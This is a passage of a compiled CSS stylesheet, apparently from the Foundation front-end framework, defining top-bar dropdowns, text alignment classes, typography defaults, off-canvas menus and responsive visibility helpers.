        width: 100%; }
      .top-bar-section .has-dropdown.moved > a:after {
        display: none; }
  .top-bar-section .dropdown {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    display: block;
    padding: 0;
    position: absolute;
    top: 0;
    z-index: 99;
    left: 100%; }
    .top-bar-section .dropdown li {
      height: auto;
      width: 100%; }
      .top-bar-section .dropdown li a {
        font-weight: normal;
        padding: 8px 0.9375rem; }
        .top-bar-section .dropdown li a.parent-link {
          font-weight: normal; }
      .top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link {
        margin-bottom: 0;
        margin-top: 0;
        font-size: 1.125rem; }
        .top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a {
          color: #FFFFFF;
          display: block; }
          .top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover {
            background: none; }
      .top-bar-section .dropdown li.has-form {
        padding: 8px 0.9375rem; }
      .top-bar-section .dropdown li .button, .top-bar-section .dropdown li button {
        top: auto; }
    .top-bar-section .dropdown label {
      color: #777777;
      font-size: 0.625rem;
      font-weight: bold;
      margin-bottom: 0;
      padding: 8px 0.9375rem 2px;
      text-transform: uppercase; }

.js-generated {
  display: block; }

@media only screen and (min-width:40.0625em) {
  .top-bar {
    background: #333333;
    overflow: visible; }
    .top-bar:before, .top-bar:after {
      content: " ";
      display: table; }
    .top-bar:after {
      clear: both; }
    .top-bar .toggle-topbar {
      display: none; }
    .top-bar .title-area {
      float: left; }
    .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a {
      width: auto; }
    .top-bar input, .top-bar select, .top-bar .button, .top-bar button {
      font-size: 0.875rem;
      height: 1.75rem;
      position: relative;
      top: 0.53125rem; }
    .top-bar.expanded {
      background: #333333; }
  .contain-to-grid .top-bar {
    margin-bottom: 0;
    margin: 0 auto;
    max-width: 75rem; }
  .top-bar-section {
    transition: none 0 0;
    left: 0 !important; }
    .top-bar-section ul {
      display: inline;
      height: auto !important;
      width: auto; }
      .top-bar-section ul li {
        float: left; }
        .top-bar-section ul li .js-generated {
          display: none; }
    .top-bar-section li.hover > a:not(.button) {
      background-color: #555555;
      background: #222222;
      color: #FFFFFF; }
    .top-bar-section li:not(.has-form) a:not(.button) {
      background: #333333;
      line-height: 2.8125rem;
      padding: 0 0.9375rem; }
      .top-bar-section li:not(.has-form) a:not(.button):hover {
        background-color: #555555;
        background: #222222; }
    .top-bar-section li.active:not(.has-form) a:not(.button) {
      background: #ff6568;
      color: #FFFFFF;
      line-height: 2.8125rem;
      padding: 0 0.9375rem; }
      .top-bar-section li.active:not(.has-form) a:not(.button):hover {
        background: #ff3337;
        color: #FFFFFF; }
    .top-bar-section .has-dropdown > a {
      padding-right: 2.1875rem !important; }
      .top-bar-section .has-dropdown > a:after {
        border: inset 5px;
        content: "";
        display: block;
        height: 0;
        width: 0;
        border-color: rgba(255, 255, 255, 0.4) transparent transparent transparent;
        border-top-style: solid;
        margin-top: -2.5px;
        top: 1.40625rem; }
    .top-bar-section .has-dropdown.moved {
      position: relative; }
      .top-bar-section .has-dropdown.moved > .dropdown {
        clip: rect(1px, 1px, 1px, 1px);
        height: 1px;
        overflow: hidden;
        position: absolute !important;
        width: 1px;
        display: block; }
    .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown {
      position: static !important;
      height: auto;
      width: auto;
      overflow: visible;
      clip: auto;
      display: block;
      position: absolute !important; }
    .top-bar-section .has-dropdown > a:focus + .dropdown {
      position: static !important;
      height: auto;
      width: auto;
      overflow: visible;
      clip: auto;
      display: block;
      position: absolute !important; }
    .top-bar-section .has-dropdown .dropdown li.has-dropdown > a:after {
      border: none;
      content: "\00bb";
      top: 0.1875rem;
      right: 5px; }
    .top-bar-section .dropdown {
      left: 0;
      background: transparent;
      min-width: 100%;
      top: auto; }
      .top-bar-section .dropdown li a {
        background: #333333;
        color: #FFFFFF;
        line-height: 2.8125rem;
        padding: 12px 0.9375rem;
        white-space: nowrap; }
      .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) {
        background: #333333;
        color: #FFFFFF; }
      .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) {
        background-color: #555555;
        color: #FFFFFF;
        background: #222222; }
      .top-bar-section .dropdown li label {
        background: #333333;
        white-space: nowrap; }
      .top-bar-section .dropdown li .dropdown {
        left: 100%;
        top: 0; }
    .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] {
      border-right: solid 1px #4e4e4e;
      border-bottom: none;
      border-top: none;
      clear: none;
      height: 2.8125rem;
      width: 0; }
    .top-bar-section .has-form {
      background: #333333;
      height: 2.8125rem;
      padding: 0 0.9375rem; }
    .top-bar-section .right li .dropdown {
      left: auto;
      right: 0; }
      .top-bar-section .right li .dropdown li .dropdown {
        right: 100%; }
    .top-bar-section .left li .dropdown {
      right: auto;
      left: 0; }
      .top-bar-section .left li .dropdown li .dropdown {
        left: 100%; }
  .no-js .top-bar-section ul li:hover > a {
    background-color: #555555;
    background: #222222;
    color: #FFFFFF; }
  .no-js .top-bar-section ul li:active > a {
    background: #ff6568;
    color: #FFFFFF; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown {
    position: static !important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto;
    display: block;
    position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown {
    position: static !important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto;
    display: block;
    position: absolute !important; } }

.text-left {
  text-align: left !important; }

.text-right {
  text-align: right !important; }

.text-center {
  text-align: center !important; }

.text-justify {
  text-align: justify !important; }

@media only screen and (max-width: 40em) {
  .small-only-text-left {
    text-align: left !important; }
  .small-only-text-right {
    text-align: right !important; }
  .small-only-text-center {
    text-align: center !important; }
  .small-only-text-justify {
    text-align: justify !important; } }

@media only screen {
  .small-text-left {
    text-align: left !important; }
  .small-text-right {
    text-align: right !important; }
  .small-text-center {
    text-align: center !important; }
  .small-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:40.0625em) and (max-width:64em) {
  .medium-only-text-left {
    text-align: left !important; }
  .medium-only-text-right {
    text-align: right !important; }
  .medium-only-text-center {
    text-align: center !important; }
  .medium-only-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:40.0625em) {
  .medium-text-left {
    text-align: left !important; }
  .medium-text-right {
    text-align: right !important; }
  .medium-text-center {
    text-align: center !important; }
  .medium-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:64.0625em) and (max-width:90em) {
  .large-only-text-left {
    text-align: left !important; }
  .large-only-text-right {
    text-align: right !important; }
  .large-only-text-center {
    text-align: center !important; }
  .large-only-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:64.0625em) {
  .large-text-left {
    text-align: left !important; }
  .large-text-right {
    text-align: right !important; }
  .large-text-center {
    text-align: center !important; }
  .large-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:90.0625em) and (max-width:120em) {
  .xlarge-only-text-left {
    text-align: left !important; }
  .xlarge-only-text-right {
    text-align: right !important; }
  .xlarge-only-text-center {
    text-align: center !important; }
  .xlarge-only-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:90.0625em) {
  .xlarge-text-left {
    text-align: left !important; }
  .xlarge-text-right {
    text-align: right !important; }
  .xlarge-text-center {
    text-align: center !important; }
  .xlarge-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:120.0625em) and (max-width:6249999.9375em) {
  .xxlarge-only-text-left {
    text-align: left !important; }
  .xxlarge-only-text-right {
    text-align: right !important; }
  .xxlarge-only-text-center {
    text-align: center !important; }
  .xxlarge-only-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:120.0625em) {
  .xxlarge-text-left {
    text-align: left !important; }
  .xxlarge-text-right {
    text-align: right !important; }
  .xxlarge-text-center {
    text-align: center !important; }
  .xxlarge-text-justify {
    text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td {
  margin: 0;
  padding: 0; }

/* Default Link Styles */
a {
  color: #ff6568;
  line-height: inherit;
  text-decoration: none; }
  a:hover, a:focus {
    color: #ff3337; }
  a img {
    border: none; }

/* Default paragraph styles */
p {
  font-family: inherit;
  font-size: 1rem;
  font-weight: normal;
  line-height: 1.6;
  margin-bottom: 1.25rem;
  text-rendering: optimizeLegibility; }
  p.lead {
    font-size: 1.21875rem;
    line-height: 1.6; }
  p aside {
    font-size: 0.875rem;
    font-style: italic;
    line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 {
  color: #333333;
  font-family: hero;
  font-style: normal;
  font-weight: normal;
  line-height: 1.4;
  margin-bottom: 0.5rem;
  margin-top: 0.2rem;
  text-rendering: optimizeLegibility; }
  h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
    color: #7a7a7a;
    font-size: 60%;
    line-height: 0; }

h1 {
  font-size: 2.5rem; }

h2 {
  font-size: 1.5rem; }

h3 {
  font-size: 1.25rem; }

h4 {
  font-size: 1.125rem; }

h5 {
  font-size: 1.125rem; }

h6 {
  font-size: 1rem; }

.subheader {
  line-height: 1.4;
  color: #7a7a7a;
  font-weight: normal;
  margin-top: 0.2rem;
  margin-bottom: 0.5rem; }

hr {
  border: solid #DDDDDD;
  border-width: 1px 0 0;
  clear: both;
  height: 0;
  margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i {
  font-style: italic;
  line-height: inherit; }

strong, b {
  font-weight: bold;
  line-height: inherit; }

small {
  font-size: 60%;
  line-height: inherit; }

code {
  background-color: #f8f8f8;
  border-color: #dfdfdf;
  border-style: solid;
  border-width: 1px;
  color: #333333;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: normal;
  padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.6;
  list-style-position: outside;
  margin-bottom: 1.25rem; }

ul {
  margin-left: 1.1rem; }
  ul.no-bullet {
    margin-left: 0; }
    ul.no-bullet li ul, ul.no-bullet li ol {
      margin-left: 1.25rem;
      margin-bottom: 0;
      list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol {
  margin-left: 1.25rem;
  margin-bottom: 0; }
ul.square li ul, ul.circle li ul, ul.disc li ul {
  list-style: inherit; }
ul.square {
  list-style-type: square;
  margin-left: 1.1rem; }
ul.circle {
  list-style-type: circle;
  margin-left: 1.1rem; }
ul.disc {
  list-style-type: disc;
  margin-left: 1.1rem; }
ul.no-bullet {
  list-style: none; }

/* Ordered Lists */
ol {
  margin-left: 1.4rem; }
  ol li ul, ol li ol {
    margin-left: 1.25rem;
    margin-bottom: 0; }

/* Definition Lists */
dl dt {
  margin-bottom: 0.3rem;
  font-weight: bold; }
dl dd {
  margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym {
  text-transform: uppercase;
  font-size: 90%;
  color: #333333;
  cursor: help; }

abbr {
  text-transform: none; }
  abbr[title] {
    border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote {
  margin: 0 0 1.25rem;
  padding: 0.5625rem 1.25rem 0 1.1875rem;
  border-left: 1px solid #DDDDDD; }
  blockquote cite {
    display: block;
    font-size: 0.8125rem;
    color: #626262; }
    blockquote cite:before {
      content: "\2014 \0020"; }
    blockquote cite a, blockquote cite a:visited {
      color: #626262; }

blockquote, blockquote p {
  line-height: 1.6;
  color: #7a7a7a; }

/* Microformats */
.vcard {
  display: inline-block;
  margin: 0 0 1.25rem 0;
  border: 1px solid #DDDDDD;
  padding: 0.625rem 0.75rem; }
  .vcard li {
    margin: 0;
    display: block; }
  .vcard .fn {
    font-weight: bold;
    font-size: 0.9375rem; }

.vevent .summary {
  font-weight: bold; }
.vevent abbr {
  cursor: default;
  text-decoration: none;
  font-weight: bold;
  border: none;
  padding: 0 0.0625rem; }

@media only screen and (min-width:40.0625em) {
  h1, h2, h3, h4, h5, h6 {
    line-height: 1.4; }
  h1 {
    font-size: 4.125rem; }
  h2 {
    font-size: 1.875rem; }
  h3 {
    font-size: 1.5rem; }
  h4 {
    font-size: 1.25rem; }
  h5 {
    font-size: 1.125rem; }
  h6 {
    font-size: 1rem; } }

.off-canvas-wrap {
  -webkit-backface-visibility: hidden;
  position: relative;
  width: 100%;
  overflow: hidden; }
  .off-canvas-wrap.move-right, .off-canvas-wrap.move-left {
    min-height: 100%;
    -webkit-overflow-scrolling: touch; }

.inner-wrap {
  position: relative;
  width: 100%;
  -webkit-transition: -webkit-transform 500ms ease;
  -moz-transition: -moz-transform 500ms ease;
  -ms-transition: -ms-transform 500ms ease;
  -o-transition: -o-transform 500ms ease;
  transition: transform 500ms ease; }
  .inner-wrap:before, .inner-wrap:after {
    content: " ";
    display: table; }
  .inner-wrap:after {
    clear: both; }

.tab-bar {
  -webkit-backface-visibility: hidden;
  background: #333333;
  color: #FFFFFF;
  height: 2.8125rem;
  line-height: 2.8125rem;
  position: relative; }
  .tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 {
    color: #FFFFFF;
    font-weight: bold;
    line-height: 2.8125rem;
    margin: 0; }
  .tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 {
    font-size: 1.125rem; }

.left-small {
  height: 2.8125rem;
  position: absolute;
  top: 0;
  width: 2.8125rem;
  border-right: solid 1px #1a1a1a;
  left: 0; }

.right-small {
  height: 2.8125rem;
  position: absolute;
  top: 0;
  width: 2.8125rem;
  border-left: solid 1px #1a1a1a;
  right: 0; }

.tab-bar-section {
  height: 2.8125rem;
  padding: 0 0.625rem;
  position: absolute;
  text-align: center;
  top: 0; }
  .tab-bar-section.left {
    text-align: left; }
  .tab-bar-section.right {
    text-align: right; }
  .tab-bar-section.left {
    left: 0;
    right: 2.8125rem; }
  .tab-bar-section.right {
    left: 2.8125rem;
    right: 0; }
  .tab-bar-section.middle {
    left: 2.8125rem;
    right: 2.8125rem; }

.tab-bar .menu-icon {
  color: #FFFFFF;
  display: block;
  height: 2.8125rem;
  padding: 0;
  position: relative;
  text-indent: 2.1875rem;
  transform: translate3d(0, 0, 0);
  width: 2.8125rem; }
  .tab-bar .menu-icon span::after {
    content: "";
    display: block;
    height: 0;
    position: absolute;
    top: 50%;
    margin-top: -0.5rem;
    left: 0.90625rem;
    box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF;
    width: 1rem; }
  .tab-bar .menu-icon span:hover:after {
    box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu {
  -webkit-backface-visibility: hidden;
  background: #333333;
  bottom: 0;
  box-sizing: content-box;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  overflow-x: hidden;
  overflow-y: auto;
  position: absolute;
  top: 0;
  transition: transform 500ms ease 0s;
  width: 15.625rem;
  z-index: 1001;
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate(-100%, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  left: 0; }
  .left-off-canvas-menu * {
    -webkit-backface-visibility: hidden; }

.right-off-canvas-menu {
  -webkit-backface-visibility: hidden;
  background: #333333;
  bottom: 0;
  box-sizing: content-box;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  overflow-x: hidden;
  overflow-y: auto;
  position: absolute;
  top: 0;
  transition: transform 500ms ease 0s;
  width: 15.625rem;
  z-index: 1001;
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -ms-transform: translate(100%, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  right: 0; }
  .right-off-canvas-menu * {
    -webkit-backface-visibility: hidden; }

ul.off-canvas-list {
  list-style-type: none;
  margin: 0;
  padding: 0; }
  ul.off-canvas-list li label {
    background: #444444;
    border-bottom: none;
    border-top: 1px solid #5e5e5e;
    color: #999999;
    display: block;
    font-size: 0.75rem;
    font-weight: bold;
    margin: 0;
    padding: .3rem 0.9375rem;
    text-transform: uppercase; }
  ul.off-canvas-list li a {
    border-bottom: 1px solid #262626;
    color: rgba(255, 255, 255, 0.7);
    display: block;
    padding: 0.6666666667rem;
    transition: background 300ms ease; }
    ul.off-canvas-list li a:hover {
      background: #242424; }
    ul.off-canvas-list li a:active {
      background: #242424; }

.move-right > .inner-wrap {
  -webkit-transform: translate3d(15.625rem, 0, 0);
  -moz-transform: translate3d(15.625rem, 0, 0);
  -ms-transform: translate(15.625rem, 0);
  -ms-transform: translate3d(15.625rem, 0, 0);
  -o-transform: translate3d(15.625rem, 0, 0);
  transform: translate3d(15.625rem, 0, 0); }
.move-right .exit-off-canvas {
  -webkit-backface-visibility: hidden;
  box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
  cursor: pointer;
  transition: background 300ms ease;
  -webkit-tap-highlight-color: transparent;
  background: rgba(255, 255, 255, 0.2);
  bottom: 0;
  display: block;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1002; }
  @media only screen and (min-width:40.0625em) {
    .move-right .exit-off-canvas:hover {
      background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap {
  -webkit-transform: translate3d(-15.625rem, 0, 0);
  -moz-transform: translate3d(-15.625rem, 0, 0);
  -ms-transform: translate(-15.625rem, 0);
  -ms-transform: translate3d(-15.625rem, 0, 0);
  -o-transform: translate3d(-15.625rem, 0, 0);
  transform: translate3d(-15.625rem, 0, 0); }
.move-left .exit-off-canvas {
  -webkit-backface-visibility: hidden;
  box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
  cursor: pointer;
  transition: background 300ms ease;
  -webkit-tap-highlight-color: transparent;
  background: rgba(255, 255, 255, 0.2);
  bottom: 0;
  display: block;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1002; }
  @media only screen and (min-width:40.0625em) {
    .move-left .exit-off-canvas:hover {
      background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu {
  -ms-transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  transform: none;
  z-index: 1003; }
.offcanvas-overlap .exit-off-canvas {
  -webkit-backface-visibility: hidden;
  box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
  cursor: pointer;
  transition: background 300ms ease;
  -webkit-tap-highlight-color: transparent;
  background: rgba(255, 255, 255, 0.2);
  bottom: 0;
  display: block;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1002; }
  @media only screen and (min-width:40.0625em) {
    .offcanvas-overlap .exit-off-canvas:hover {
      background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu {
  -ms-transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  transform: none;
  z-index: 1003; }
.offcanvas-overlap-left .exit-off-canvas {
  -webkit-backface-visibility: hidden;
  box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
  cursor: pointer;
  transition: background 300ms ease;
  -webkit-tap-highlight-color: transparent;
  background: rgba(255, 255, 255, 0.2);
  bottom: 0;
  display: block;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1002; }
  @media only screen and (min-width:40.0625em) {
    .offcanvas-overlap-left .exit-off-canvas:hover {
      background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu {
  -ms-transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  transform: none;
  z-index: 1003; }
.offcanvas-overlap-right .exit-off-canvas {
  -webkit-backface-visibility: hidden;
  box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
  cursor: pointer;
  transition: background 300ms ease;
  -webkit-tap-highlight-color: transparent;
  background: rgba(255, 255, 255, 0.2);
  bottom: 0;
  display: block;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1002; }
  @media only screen and (min-width:40.0625em) {
    .offcanvas-overlap-right .exit-off-canvas:hover {
      background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu {
  left: -15.625rem; }
.no-csstransforms .right-off-canvas-menu {
  right: -15.625rem; }
.no-csstransforms .move-left > .inner-wrap {
  right: 15.625rem; }
.no-csstransforms .move-right > .inner-wrap {
  left: 15.625rem; }

.left-submenu {
  -webkit-backface-visibility: hidden;
  -webkit-overflow-scrolling: touch;
  background: #333333;
  bottom: 0;
  box-sizing: content-box;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  position: absolute;
  top: 0;
  width: 15.625rem;
  z-index: 1002;
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate(-100%, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  left: 0;
  -webkit-transition: -webkit-transform 500ms ease;
  -moz-transition: -moz-transform 500ms ease;
  -ms-transition: -ms-transform 500ms ease;
  -o-transition: -o-transform 500ms ease;
  transition: transform 500ms ease; }
  .left-submenu * {
    -webkit-backface-visibility: hidden; }
  .left-submenu .back > a {
    background: #444;
    border-bottom: none;
    border-top: 1px solid #5e5e5e;
    color: #999999;
    font-weight: bold;
    padding: .3rem 0.9375rem;
    text-transform: uppercase;
    margin: 0; }
    .left-submenu .back > a:hover {
      background: #303030;
      border-bottom: none;
      border-top: 1px solid #5e5e5e; }
    .left-submenu .back > a:before {
      content: "\AB";
      margin-right: .5rem;
      display: inline; }
  .left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap {
    -webkit-transform: translate3d(0%, 0, 0);
    -moz-transform: translate3d(0%, 0, 0);
    -ms-transform: translate(0%, 0);
    -ms-transform: translate3d(0%, 0, 0);
    -o-transform: translate3d(0%, 0, 0);
    transform: translate3d(0%, 0, 0); }

.right-submenu {
  -webkit-backface-visibility: hidden;
  -webkit-overflow-scrolling: touch;
  background: #333333;
  bottom: 0;
  box-sizing: content-box;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  position: absolute;
  top: 0;
  width: 15.625rem;
  z-index: 1002;
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -ms-transform: translate(100%, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  right: 0;
  -webkit-transition: -webkit-transform 500ms ease;
  -moz-transition: -moz-transform 500ms ease;
  -ms-transition: -ms-transform 500ms ease;
  -o-transition: -o-transform 500ms ease;
  transition: transform 500ms ease; }
  .right-submenu * {
    -webkit-backface-visibility: hidden; }
  .right-submenu .back > a {
    background: #444;
    border-bottom: none;
    border-top: 1px solid #5e5e5e;
    color: #999999;
    font-weight: bold;
    padding: .3rem 0.9375rem;
    text-transform: uppercase;
    margin: 0; }
    .right-submenu .back > a:hover {
      background: #303030;
      border-bottom: none;
      border-top: 1px solid #5e5e5e; }
    .right-submenu .back > a:after {
      content: "\BB";
      margin-left: .5rem;
      display: inline; }
  .right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap {
    -webkit-transform: translate3d(0%, 0, 0);
    -moz-transform: translate3d(0%, 0, 0);
    -ms-transform: translate(0%, 0);
    -ms-transform: translate3d(0%, 0, 0);
    -o-transform: translate3d(0%, 0, 0);
    transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after {
  content: "\BB";
  margin-left: .5rem;
  display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before {
  content: "\AB";
  margin-right: .5rem;
  display: inline; }

/* small displays */
@media only screen {
  .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down {
    display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down {
    display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down {
    position: static !important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down {
    display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down {
    display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down {
    display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down {
    display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down {
    display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width:40.0625em) {
